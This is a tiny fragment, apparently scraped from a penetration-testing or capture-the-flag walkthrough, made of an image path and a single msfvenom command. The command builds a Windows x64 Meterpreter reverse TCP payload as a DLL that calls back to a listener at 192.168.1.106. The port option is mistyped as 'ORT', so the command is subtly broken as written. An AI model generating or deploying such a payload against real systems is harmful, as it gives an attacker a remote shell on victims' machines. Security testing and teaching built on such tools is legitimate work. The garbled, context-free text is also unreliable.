 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.106 ORT=5555 -f dll > /opt/s.dll